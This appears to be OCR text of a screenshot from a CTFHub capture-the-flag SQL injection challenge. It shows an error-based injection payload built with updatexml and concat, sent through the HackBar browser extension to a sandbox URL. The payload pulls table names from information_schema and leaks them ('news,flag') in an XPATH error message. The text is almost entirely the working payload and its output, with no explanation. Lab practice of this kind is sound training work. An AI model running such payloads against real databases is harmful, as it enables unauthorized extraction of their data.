 select * from news where id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where
table_schema='sqli'),1,32),0x7e),1))
查询错误: XPATH syntax error: '~news,flag~'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where
table_schema='sqli'),1,32),0x7e),1))